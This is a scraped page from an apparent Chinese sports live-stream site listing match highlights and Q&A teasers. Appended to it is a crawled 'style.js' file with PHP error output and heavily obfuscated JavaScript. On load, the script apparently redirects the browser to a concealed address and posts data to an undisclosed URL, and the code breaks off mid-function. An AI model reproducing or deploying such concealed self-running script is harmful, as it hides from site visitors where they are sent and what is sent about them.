<h3>西甲马竞10小胜阿拉维斯先赛仍居第四瑟尔洛特破门巴埃纳中柱</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1188 div_box_8"><a href="/jijin/zuqiu/dejia/16502.html" target="_blank">
<h3>德甲郑优泳破门扳平柏林联合客场11斯图加特</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1189 div_box_8"><a href="/jijin/zuqiu/fajia/16503.html" target="_blank">
<h3>法甲莫雷拉破门戈多建功斯特拉斯堡21梅斯</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1190 div_box_8"><a href="/jijin/zuqiu/yijia/16501.html" target="_blank">
<h3>意甲曼德拉戈拉建功佛罗伦萨21博洛尼亚取联赛第3胜</h3>
<p>2026-01-18</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1191 more"> <a href="/jijin/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div  class="xjb_m8_4jihv_pn1192 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1193 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1194 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16517.html" target="_blank">
<h3>艾顿10中10砍25分13板湖人击退猛龙詹姆斯24+7东契奇25+7</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1195 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16513.html" target="_blank">
<h3>杨瀚森2分1助1断开拓者终结国王4连胜阿夫迪亚复出30+8+8</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1196 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16516.html" target="_blank">
<h3>黄蜂6人上双终结掘金4连胜米勒23分克尼佩尔14分穆雷16分</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1197 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16515.html" target="_blank">
<h3>NCAA常规赛华盛顿州立大学8085旧金山大学全场集锦</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1198 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16514.html" target="_blank">
<h3>火箭三人20+轻取鹈鹕杜兰特里程碑小史密斯32+8亚当斯伤退</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1199 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16512.html" target="_blank">
<h3>公牛送出41次助攻&4人17+大胜篮网！怀特24分小波特缺阵</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1200 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16511.html" target="_blank">
<h3>NBA伦敦赛灰熊复仇魔术莫兰特复出砍24+13班凯罗20中7</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1201 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16497.html" target="_blank">
<h3>开拓者轻取湖人杨瀚森3分半1失误斯玛特25分詹姆斯20+9+8</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1202 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16498.html" target="_blank">
<h3>01月18日全美高中邀请赛决赛卡尔瓦里基督学院雄鹰队7864保罗六世黑豹队全场集锦</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1203 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16496.html" target="_blank">
<h3>掘金力克奇才穆雷42+6小哈达威30分乔治29+5+7</h3>
<p>2026-01-18</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1204 more"> <a href="/jijin/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
 <div id="box1" class="xjb_m8_4jihv_pn1205 js_tab box9">
<div class="xjb_m8_4jihv_pn1206 ul_b">
<h2>问答</h2>
</div>
<div style="display: block;" class="xjb_m8_4jihv_pn1207 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1208 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1209 div_box_8"><a href="/wenda/238436.html" target="_blank">
<h3>raider篮球vs麦得起</h3>
<p class="xjb_m8_4jihv_pn1210 p_font">halg：</p><p> 胜负之外：当Raider篮球遇上麦得起球馆的顶灯将木地板照得发亮，记分牌上“Raider篮球vs麦得起”的字样格外醒...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1211 div_box_8"><a href="/wenda/238406.html" target="_blank">
<h3>乐nba直播</h3>
<p class="xjb_m8_4jihv_pn1212 p_font">lunyuge：</p><p> 篮球不眠夜：当屏幕亮起，世界只剩篮筐凌晨两点三十七分，手机屏幕的冷光映亮了一张困倦却兴奋的脸。窗外城市沉...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1213 div_box_8"><a href="/wenda/238404.html" target="_blank">
<h3>高清中超申花直播</h3>
<p class="xjb_m8_4jihv_pn1214 p_font">刘肖沫：</p><p> 高清直播，点燃申花之夜当夜幕降临，无数球迷的目光聚焦在屏幕前。高清中超申花直播，不仅是一场视觉盛宴，更是连...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1215 div_box_8"><a href="/wenda/238403.html" target="_blank">
<h3>今天皇马vs巴萨哪个台直播</h3>
<p class="xjb_m8_4jihv_pn1216 p_font">康师傅豚骨拉面王：</p><p> 足球，永不落幕的现代仪式今晚，伯纳乌的草皮将再次成为世界的焦点。当皇家马德里的纯白与巴塞罗那的红蓝交织，...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1217 div_box_8"><a href="/wenda/238402.html" target="_blank">
<h3>极速体育nba直播车在线直播观看</h3>
<p class="xjb_m8_4jihv_pn1218 p_font">JR0689622794：</p><p> 指尖上的球场：当NBA驶入直播快车道深夜的宿舍里，只有手机屏幕闪着微光。小陈戴着耳机，手指轻触，熟悉的解说声便...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1219 div_box_8"><a href="/wenda/238401.html" target="_blank">
<h3>腾讯视频网中国直播篮球</h3>
<p class="xjb_m8_4jihv_pn1220 p_font">年轻人不讲武德昆明分德：</p><p> 篮球直播：数字时代的体育新心跳当终场哨声响起，屏幕上的比分定格，千万颗心同时为胜利欢呼或为失利叹息——这...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1221 div_box_8"><a href="/wenda/238377.html" target="_blank">
<h3>曼联vs拜仁慕尼黑2010</h3>
<p class="xjb_m8_4jihv_pn1222 p_font">乐乐爱猪宝：</p><p> 梦碎雨夜：当“弗格森时间”遇上“德国意志”2010年4月7日的那个雨夜，老特拉福德球场弥漫着一种近乎悲壮的氛...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1223 div_box_8"><a href="/wenda/238375.html" target="_blank">
<h3>丹麦vs瑞典比赛取消</h3>
<p class="xjb_m8_4jihv_pn1224 p_font">戒骄戒躁心态不崩：</p><p> 足球的沉默：当哨声不再响起那个夜晚，哥本哈根的帕肯球场灯火通明，却陷入一种奇异的寂静。看台上红白两色的浪...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1225 div_box_8"><a href="/wenda/238374.html" target="_blank">
<h3>曼联vs曼城32</h3>
<p class="xjb_m8_4jihv_pn1226 p_font">不吃鱼的dog：</p><p> 数字32：曼市德比中的隐秘密码当“曼联vs曼城32”这个组合被提起，资深球迷的脑海中或许会闪过一个特别的瞬间...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1227 div_box_8"><a href="/wenda/238373.html" target="_blank">
<h3>美国女足vs加拿大女足足球直播</h3>
<p class="xjb_m8_4jihv_pn1228 p_font">东风万里：</p><p> 绿茵场上的北境风暴：当玫瑰遇上枫叶深夜的屏幕前，咖啡已凉，目光却被绿茵场牢牢锁住——美国女足对阵加拿大女...</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1229 more"> <a href="/wenda/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1230 footer">
  <div class="xjb_m8_4jihv_pn1231 foot_"> <b>友情链接</b>
<ul>
 <li><a href="https://www.baidu.com" target="_blank" >百度一下</a><i></i></li>
 
</ul>
</div>
<div class="xjb_m8_4jihv_pn1232 foot_div">
<p>
本站所有直播信号均由用户收集或从搜索引擎搜索整理获得，所有内容均来自互联网，我们自身不提供任何直播信号和视频内容，如有侵犯您的权益请通知我们，我们会第一时间处理。<br>
Copyright © 2021-2024 24直播网. All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备15027482号-3</a>
</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1233 mask_box"></div>
<script type="text/javascript" src="/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/static/js/style.js"></script> 
<script type="text/javascript" src="/static/js/ai-bot-search-cdn-pc.js"></script>
</body>
</html><script>console.log("%c Redis缓存插件 %c ", "color: #fadfa3; background: #030307; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.029rdjt.com/static/js/style.js
body_size: 39737
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/js/6a/63e16/a2ec0.js): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
var _0xodo='jsjiami.com.v7';var _0x31deb2=_0x2e58;(function(_0x3350b6,_0x4f1a62,_0x453b12,_0x3333d7,_0x3fe0be,_0x310176,_0x14cdb9){return _0x3350b6=_0x3350b6>>0x8,_0x310176='hs',_0x14cdb9='hs',function(_0x172cb2,_0x597ec2,_0x19c19d,_0x273ade,_0x9636c8){var _0x1d0244=_0x2e58;_0x273ade='tfi',_0x310176=_0x273ade+_0x310176,_0x9636c8='up',_0x14cdb9+=_0x9636c8,_0x310176=_0x19c19d(_0x310176),_0x14cdb9=_0x19c19d(_0x14cdb9),_0x19c19d=0x0;var _0x3d0443=_0x172cb2();while(!![]&&--_0x3333d7+_0x597ec2){try{_0x273ade=-parseInt(_0x1d0244(0x113,'u65&'))/0x1*(parseInt(_0x1d0244(0xd0,'u65&'))/0x2)+parseInt(_0x1d0244(0x45e,'B!Rv'))/0x3+-parseInt(_0x1d0244(0x379,'B^KA'))/0x4+parseInt(_0x1d0244(0x14d,'aXb5'))/0x5*(parseInt(_0x1d0244(0x1d6,'km6d'))/0x6)+-parseInt(_0x1d0244(0x3fc,'LgxW'))/0x7+parseInt(_0x1d0244(0x146,'bQ%*'))/0x8*(parseInt(_0x1d0244(0x464,'km6d'))/0x9)+-parseInt(_0x1d0244(0x3b8,'WVb7'))/0xa*(-parseInt(_0x1d0244(0x179,'GKq7'))/0xb);}catch(_0x49b040){_0x273ade=_0x19c19d;}finally{_0x9636c8=_0x3d0443[_0x310176]();if(_0x3350b6<=_0x3333d7)_0x19c19d?_0x3fe0be?_0x273ade=_0x9636c8:_0x3fe0be=_0x9636c8:_0x19c19d=_0x9636c8;else{if(_0x19c19d==_0x3fe0be['replace'](/[nWhFIGdqRXPKSEYVNHC=]/g,'')){if(_0x273ade===_0x597ec2){_0x3d0443['un'+_0x310176](_0x9636c8);break;}_0x3d0443[_0x14cdb9](_0x9636c8);}}}}}(_0x453b12,_0x4f1a62,function(_0xc294e7,_0x550d66,_0x5bcf5b,_0x364d24,_0x253d7c,_0x3ae47a,_0x216e94){return _0x550d66='\x73\x70\x6c\x69\x74',_0xc294e7=arguments[0x0],_0xc294e7=_0xc294e7[_0x550d66](''),_0x5bcf5b='\x72\x65\x76\x65\x72\x73\x65',_0xc294e7=_0xc294e7[_0x5bcf5b]('\x76'),_0x364d24='\x6a\x6f\x69\x6e',(0x19ba19,_0xc294e7[_0x364d24](''));});}(0xc100,0x7f5fc,_0x46b4,0xc3),_0x46b4)&&(_0xodo=_0x31deb2(0x329,'@15T'));(function(){var _0x5c0492=_0x31deb2,_0x280e0a={'WqZqW':function(_0x103f46,_0x568797){return _0x103f46!==_0x568797;},'UIOhN':_0x5c0492(0x221,'&WqX'),'GNufK':function(_0x37f756,_0x353c18){return _0x37f756===_0x353c18;},'uWTDH':_0x5c0492(0x2e0,'DMzj')},_0x118e6e=_0x280e0a[_0x5c0492(0x254,'&WqX')](typeof window,_0x280e0a[_0x5c0492(0x2f8,'B^KA')])?window:_0x280e0a[_0x5c0492(0x411,'WVb7')](typeof process,_0x280e0a[_0x5c0492(0x29e,'km6d')])&&typeof require===_0x5c0492(0x345,'bQ%*')&&_0x280e0a[_0x5c0492(0x19a,'5s^X')](typeof global,_0x280e0a[_0x5c0492(0x3d8,'&K*(')])?global:this;_0x118e6e[_0x5c0492(0xf5,'IM#)')](_0x4ecf0d,0x7d0);}());function _0x2e58(_0x55072e,_0x57199a){var _0x46e3e1=_0x46b4();return _0x2e58=function(_0x4ecf0d,_0x1c497c){_0x4ecf0d=_0x4ecf0d-0x7d;var _0x3e4302=_0x46e3e1[_0x4ecf0d];if(_0x2e58['NZNrub']===undefined){var _0x46b4f8=function(_0x51c77a){var _0x36990d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e0614='',_0x26f78d='';for(var _0xfef5a6=0x0,_0x3a3afd,_0xb08198,_0x5a883d=0x0;_0xb08198=_0x51c77a['charAt'](_0x5a883d++);~_0xb08198&&(_0x3a3afd=_0xfef5a6%0x4?_0x3a3afd*0x40+_0xb08198:_0xb08198,_0xfef5a6++%0x4)?_0x4e0614+=String['fromCharCode'](0xff&_0x3a3afd>>(-0x2*_0xfef5a6&0x6)):0x0){_0xb08198=_0x36990d['indexOf'](_0xb08198);}for(var _0x34f1c0=0x0,_0x2d073a=_0x4e0614['length'];_0x34f1c0<_0x2d073a;_0x34f1c0++){_0x26f78d+='%'+('00'+_0x4e0614['charCodeAt'](_0x34f1c0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x26f78d);};var _0x159c89=function(_0x31e1e2,_0x3f8567){var _0x65d574=[],_0x3753a=0x0,_0x15d415,_0x593999='';_0x31e1e2=_0x46b4f8(_0x31e1e2);var _0x5c50d8;for(_0x5c50d8=0x0;_0x5c50d8<0x100;_0x5c50d8++){_0x65d574[_0x5c50d8]=_0x5c50d8;}for(_0x5c50d8=0x0;_0x5c50d8<0x100;_0x5c50d8++){_0x3753a=(_0x3753a+_0x65d574[_0x5c50d8]+_0x3f8567['charCodeAt'](_0x5c50d8%_0x3f8567['length']))%0x100,_0x15d415=_0x65d574[_0x5c50d8],_0x65d574[_0x5c50d8]=_0x65d574[_0x3753a],_0x65d574[_0x3753a]=_0x15d415;}_0x5c50d8=0x0,_0x3753a=0x0;for(var _0x4ede6d=0x0;_0x4ede6d<_0x31e1e2['length'];_0x4ede6d++){_0x5c50d8=(_0x5c50d8+0x1)%0x100,_0x3753a=(_0x3753a+_0x65d574[_0x5c50d8])%0x100,_0x15d415=_0x65d574[_0x5c50d8],_0x65d574[_0x5c50d8]=_0x65d574[_0x3753a],_0x65d574[_0x3753a]=_0x15d415,_0x593999+=String['fromCharCode'](_0x31e1e2['charCodeAt'](_0x4ede6d)^_0x65d574[(_0x65d574[_0x5c50d8]+_0x65d574[_0x3753a])%0x100]);}return _0x593999;};_0x2e58['exBfFL']=_0x159c89,_0x55072e=arguments,_0x2e58['NZNrub']=!![];}var _0x2e58a5=_0x46e3e1[0x0],_0x162d2d=_0x4ecf0d+_0x2e58a5,_0x3c7d60=_0x55072e[_0x162d2d];return!_0x3c7d60?(_0x2e58['wlyJFl']===undefined&&(_0x2e58['wlyJFl']=!![]),_0x3e4302=_0x2e58['exBfFL'](_0x3e4302,_0x1c497c),_0x55072e[_0x162d2d]=_0x3e4302):_0x3e4302=_0x3c7d60,_0x3e4302;},_0x2e58(_0x55072e,_0x57199a);}if(location[_0x31deb2(0x3cc,'F!Wg')]==_0x31deb2(0x442,'bQ%*')){}else window[_0x31deb2(0x341,'DMzj')][_0x31deb2(0xad,'rlYG')]=_0x31deb2(0x262,'#Lvq');function index_get_all_match_source(){var _0x44bdd0=_0x31deb2,_0x41e153={'DGwga':function(_0x2ed160,_0x4db616){return _0x2ed160(_0x4db616);},'hBjuN':_0x44bdd0(0x2a2,'JtFv'),'SsNAF':function(_0x34e806,_0x1a2e8f){return _0x34e806+_0x1a2e8f;},'vSGNo':function(_0x13ca7d,_0x3888c3){return _0x13ca7d+_0x3888c3;},'KTitS':_0x44bdd0(0x14b,'ZWfi'),'VlKPg':_0x44bdd0(0x206,'#Lvq'),'pYVJk':_0x44bdd0(0x3ce,'kif['),'DDyzP':_0x44bdd0(0x4a6,'X#o6'),'kvBqr':_0x44bdd0(0x213,'B!Rv'),'gQdYO':_0x44bdd0(0x245,'DMzj'),'yBCVq':function(_0x79907,_0x346a81){return _0x79907!==_0x346a81;},'ZQekm':_0x44bdd0(0x4c6,'km6d'),'xGpOE':function(_0x206ded,_0xe42c63){return _0x206ded!=_0xe42c63;},'Rhvfm':_0x44bdd0(0x173,'W5(s'),'BYznR':_0x44bdd0(0x356,'PkW#'),'hHXXH':_0x44bdd0(0x36f,'evuU'),'OVXsL':function(_0x341264,_0x4fbcc1){return _0x341264!=_0x4fbcc1;},'bejhE':function(_0x2df633,_0x52daf5){return _0x2df633(_0x52daf5);},'gjJDV':function(_0x22a3c0,_0x2efe04){return _0x22a3c0(_0x2efe04);},'OFoLc':_0x44bdd0(0x29b,'&K*('),'rsjIi':_0x44bdd0(0x3e6,'A5l7'),'bxvLb':_0x44bdd0(0x4e0,'^Fyc')},_0x213dc6='';$(_0x41e153[_0x44bdd0(0x101,'C$]z')])[_0x44bdd0(0x489,'z%TH')](function(){var _0x25e465=_0x44bdd0,_0x44e32e=$(this)[_0x25e465(0xac,'5s^X')](_0x25e465(0x200,'km6d')),_0x2364d3=_0x41e153[_0x25e465(0x12f,'rFSq')]($,this)[_0x25e465(0x53c,'P7ku')](_0x41e153[_0x25e465(0x530,'B!Rv')]);_0x213dc6+=_0x41e153[_0x25e465(0x1a3,'dwn#')](_0x41e153[_0x25e465(0x143,'^Fyc')](_0x41e153[_0x25e465(0x3f6,'&WqX')](_0x41e153[_0x25e465(0x434,'W5(s')](_0x41e153[_0x25e465(0x491,'PkW#')],_0x44e32e),_0x41e153[_0x25e465(0xbb,'HUhS')]),_0x2364d3),'},');}),newjson=_0x213dc6[_0x44bdd0(0x1cd,'kif[')](/,$/,''),console[_0x44bdd0(0x4b6,'dwn#')](newjson),$[_0x44bdd0(0x1d5,'0*)^')]({'type':_0x41e153[_0x44bdd0(0x13f,'F!Wg')],'url':_0x44bdd0(0x388,'KGN#'),'async':!![],'contentType':_0x44bdd0(0x132,'rlYG'),'data':{'matches':'['+newjson+']'},'dataType':_0x41e153[_0x44bdd0(0xb3,'C$]z')],'success':function(_0x3b1f08){var _0x106032=_0x44bdd0,_0x272d4a={'FTojy':_0x41e153[_0x106032(0x1fa,'PkW#')],'LgVmZ':function(_0x2cd162,_0x28b01a){var _0x46f4fb=_0x106032;return _0x41e153[_0x46f4fb(0x3a0,'B^KA')](_0x2cd162,_0x28b01a);},'hRULt':_0x41e153[_0x106032(0x8c,'DMzj')],'NyMrE':_0x41e153[_0x106032(0x2b1,'C$]z')],'DLuvn':_0x41e153[_0x106032(0x31d,'C$]z')],'pWAtD':function(_0x3f9160,_0x11d5c4){var _0x3932b3=_0x106032;return _0x41e153[_0x3932b3(0x3c8,'DMzj')](_0x3f9160,_0x11d5c4);},'ijOPW':_0x41e153[_0x106032(0x4b3,'@15T')],'npyxP':function(_0x4004f4,_0x1f018f){return _0x4004f4==_0x1f018f;},'zJbZd':function(_0x1dd3d4,_0x4758bd){var _0x514ef0=_0x106032;return _0x41e153[_0x514ef0(0x196,'Z6eM')](_0x1dd3d4,_0x4758bd);},'VZLld':_0x41e153[_0x106032(0x244,'OVcR')],'CdDwg':_0x41e153[_0x106032(0x49a,'PkW#')],'oEUQF':_0x41e153[_0x106032(0x112,'&JPs')],'EJBoa':function(_0x10cf3b,_0xf92a84){var _0x182b85=_0x106032;return _0x41e153[_0x182b85(0x1f2,'%%##')](_0x10cf3b,_0xf92a84);},'dlgpi':function(_0x2d2ae6,_0x560a3c){return _0x2d2ae6(_0x560a3c);},'AReaa':function(_0xb7bf77,_0x32c979){var _0xaea443=_0x106032;return _0x41e153[_0xaea443(0x24c,'F!Wg')](_0xb7bf77,_0x32c979);},'GgNKN':function(_0x4722bd,_0x45affd){var _0xffda73=_0x106032;return _0x41e153[_0xffda73(0x8e,'^Fyc')](_0x4722bd,_0x45affd);},'SrsXJ':function(_0x420482,_0x58aaee){var _0x5d7b65=_0x106032;return _0x41e153[_0x5d7b65(0x12f,'rFSq')](_0x420482,_0x58aaee);},'jLpoE':function(_0xac6a29,_0x15b2fc){return _0xac6a29+_0x15b2fc;},'IvghJ':_0x106032(0x3d5,'X#o6'),'xyWPW':function(_0x48bc8e,_0x2e31be){var _0x599c9a=_0x106032;return _0x41e153[_0x599c9a(0x178,'u65&')](_0x48bc8e,_0x2e31be);}};console[_0x106032(0x381,'&ffC')](_0x3b1f08),_0x41e153[_0x106032(0x258,'DMzj')]($,_0x41e153[_0x106032(0xf9,'B^KA')])[_0x106032(0x502,'A5l7')](function(_0x17bd59){var _0x1238a1=_0x106032;if(_0x272d4a[_0x1238a1(0x4b4,'&JPs')](_0x272d4a[_0x1238a1(0x2d8,'u65&')],_0x1238a1(0x416,'KGN#'))){var _0x10c7ff={'oWfJn':_0x272d4a[_0x1238a1(0x31f,'AOkT')],'HrCmq':function(_0x24eda8,_0x2f24ad){var _0x183523=_0x1238a1;return _0x272d4a[_0x183523(0x2b8,'&K*(')](_0x24eda8,_0x2f24ad);},'VXOqN':_0x272d4a[_0x1238a1(0x366,'0*)^')],'BtlbT':_0x272d4a[_0x1238a1(0x122,'PkW#')],'vRTlm':_0x272d4a[_0x1238a1(0x1ff,'HGWr')]};return _0x272d4a[_0x1238a1(0x2c3,'evuU')](_0x5ea57b,this)[_0x1238a1(0x51b,'km6d')](function(){var _0x31edf5=_0x1238a1,_0x1999c7=_0x10c7ff[_0x31edf5(0x3b4,'k&4]')][_0x31edf5(0x42e,'#Lvq')]('|'),_0x2775da=0x0;while(!![]){switch(_0x1999c7[_0x2775da++]){case'0':_0x10c7ff[_0x31edf5(0x33a,'X#o6')](_0x53bfcf,this)[_0x31edf5(0x25e,'#Lvq')](_0x31edf5(0x2a1,'u65&'));continue;case'1':_0x5df2a1[_0x31edf5(0x373,'8q45')]();continue;case'2':var _0x5df2a1=_0x10c7ff[_0x31edf5(0x2ef,'C$]z')](_0x367fa4,this)[_0x31edf5(0x346,'KGN#')](_0x10c7ff[_0x31edf5(0x141,'AOkT')])[_0x31edf5(0x44f,'8q45')](_0x10c7ff[_0x31edf5(0x3b1,'kif[')]);continue;case'3':_0x5df2a1['eq'](_0x57a91f)[_0x31edf5(0x2b7,'u65&')]();continue;case'4':_0x597663(this)[_0x31edf5(0xda,'#Lvq')]('li')[_0x31edf5(0x35a,'IM#)')](_0x10c7ff[_0x31edf5(0x9c,'F!Wg')]);continue;}break;}}),_0x38abee(this);}else{if(_0x272d4a[_0x1238a1(0x1c8,'0*)^')](_0x3b1f08[_0x17bd59][_0x1238a1(0xa1,'C$]z')],0x1)&&_0x272d4a[_0x1238a1(0x493,'Z6eM')](typeof _0x3b1f08[_0x17bd59][_0x1238a1(0x2f6,'W5(s')],_0x272d4a[_0x1238a1(0x2d3,'bQ%*')]))_0x272d4a[_0x1238a1(0x3a7,'HGWr')]($,this)[_0x1238a1(0x47c,'X#o6')](_0x272d4a[_0x1238a1(0x2be,'X#o6')])[_0x1238a1(0x414,'qF&M')](_0x3b1f08[_0x17bd59][_0x1238a1(0x81,'L1cY')][0x2][0x0]),_0x272d4a[_0x1238a1(0x151,'AOkT')]($,this)[_0x1238a1(0x1c7,'0*)^')](_0x272d4a[_0x1238a1(0x453,'Z6eM')])[_0x1238a1(0x459,'bQ%*')](_0x3b1f08[_0x17bd59][_0x1238a1(0xde,'k&4]')][0x3][0x0]);else{if(_0x272d4a[_0x1238a1(0x264,'evuU')](_0x3b1f08[_0x17bd59][_0x1238a1(0x354,'HUhS')],0x2)&&_0x272d4a[_0x1238a1(0x318,'HGWr')](typeof _0x3b1f08[_0x17bd59][_0x1238a1(0x84,'%%##')],_0x1238a1(0x365,'AOkT')))_0x272d4a[_0x1238a1(0x33b,'&WqX')]($,this)[_0x1238a1(0x1bd,'@15T')](_0x272d4a[_0x1238a1(0x2c2,'Z6eM')])[_0x1238a1(0x40b,'@15T')](_0x272d4a[_0x1238a1(0x2de,'B!Rv')](_0x272d4a[_0x1238a1(0x27d,'PkW#')](_0x272d4a[_0x1238a1(0xd6,'aXb5')](_0x3b1f08[_0x17bd59][_0x1238a1(0x82,'km6d')][0x3][0x0],_0x3b1f08[_0x17bd59][_0x1238a1(0xef,'F!Wg')][0x3][0x1])+_0x3b1f08[_0x17bd59][_0x1238a1(0x1cb,'u65&')][0x3][0x2],_0x3b1f08[_0x17bd59][_0x1238a1(0x4f5,'@15T')][0x3][0x3]),_0x3b1f08[_0x17bd59][_0x1238a1(0xf7,'IM#)')][0x3][0x4])),_0x272d4a[_0x1238a1(0x2dc,'HUhS')]($,this)[_0x1238a1(0x15e,'&K*(')](_0x272d4a[_0x1238a1(0x441,'KGN#')])[_0x1238a1(0x268,'0*)^')](_0x272d4a[_0x1238a1(0x504,'OVcR')](_0x272d4a[_0x1238a1(0x378,'GKq7')](_0x3b1f08[_0x17bd59][_0x1238a1(0x2a7,'^Fyc')][0x4][0x0]+_0x3b1f08[_0x17bd59][_0x1238a1(0x39a,'D2^%')][0x4][0x1],_0x3b1f08[_0x17bd59][_0x1238a1(0x515,'KGN#')][0x4][0x2]),_0x3b1f08[_0x17bd59][_0x1238a1(0x81,'L1cY')][0x4][0x3])+_0x3b1f08[_0x17bd59][_0x1238a1(0x527,'&JPs')][0x4][0x4]);else{if(_0x272d4a[_0x1238a1(0x2c1,'evuU')]===_0x272d4a[_0x1238a1(0x397,'%%##')])_0x272d4a[_0x1238a1(0x3c4,'0*)^')]($,this)[_0x1238a1(0x47c,'X#o6')](_0x272d4a[_0x1238a1(0x1ce,'dwn#')])[_0x1238a1(0x1bc,'F!Wg')](0x0),_0x272d4a[_0x1238a1(0x95,'Z6eM')]($,this)[_0x1238a1(0x3bc,'9*pH')](_0x272d4a[_0x1238a1(0x498,'AOkT')])[_0x1238a1(0x3f3,'b2wn')](0x0);else return _0x39afaf;}}}});}});}$(document)[_0x31deb2(0x1bb,'KGN#')](function(){index_get_all_match_source();});function get_match_source(_0x395e53,_0x24136a){var _0x28d5d5=_0x31deb2,_0x2ff33c={'ngvzd':_0x28d5d5(0x2a1,'u65&'),'vULjN':function(_0x486bd6,_0x503a33){return _0x486bd6(_0x503a33);},'ceThC':_0x28d5d5(0x468,'F!Wg'),'gZmww':_0x28d5d5(0x41a,'LgxW'),'eMxiU':function(_0x2563ee){return _0x2563ee();},'MBTkK':_0x28d5d5(0x49b,'W5(s'),'sCwGv':_0x28d5d5(0x270,'LgxW'),'NNfcZ':function(_0x88eff0,_0x3e9fef){return _0x88eff0+_0x3e9fef;},'gJhGd':_0x28d5d5(0x284,'rlYG'),'Unncf':function(_0x2987a7,_0x15b4db){return _0x2987a7==_0x15b4db;},'TohqF':function(_0x137bfb,_0x30b4d9){return _0x137bfb!=_0x30b4d9;},'NeyOT':_0x28d5d5(0x8a,'D2^%'),'qfPjw':function(_0x131baf,_0x4bc978){return _0x131baf!==_0x4bc978;},'luplr':_0x28d5d5(0xc8,'D2^%'),'ishtE':_0x28d5d5(0x28d,'KGN#'),'GFxRj':_0x28d5d5(0x2f9,'A5l7'),'OiLeh':_0x28d5d5(0x2a9,'z%TH'),'rAGcU':function(_0x5b2ee2,_0x294ecd){return _0x5b2ee2(_0x294ecd);},'SnXNm':function(_0x41bf59,_0x2d419c){return _0x41bf59+_0x2d419c;},'dhikH':function(_0x2dac87,_0x4b7710){return _0x2dac87===_0x4b7710;},'BoBfd':_0x28d5d5(0x12a,'b2wn'),'VwANz':_0x28d5d5(0x333,'JtFv'),'COIOh':function(_0x1c0e62,_0x9e9ef8){return _0x1c0e62+_0x9e9ef8;},'JklaC':_0x28d5d5(0x42a,'A5l7'),'sxoys':function(_0x2ced73,_0x20aa74){return _0x2ced73+_0x20aa74;},'KqPhB':_0x28d5d5(0x2ad,'^Fyc'),'nnzaC':function(_0x42c2cd,_0x1243c4){return _0x42c2cd(_0x1243c4);},'DtWnL':function(_0x276034,_0x542e86){return _0x276034+_0x542e86;},'RSNPT':function(_0x9d84c3,_0x3e10d8){return _0x9d84c3(_0x3e10d8);},'nHHsV':function(_0x5db509,_0x896ae8){return 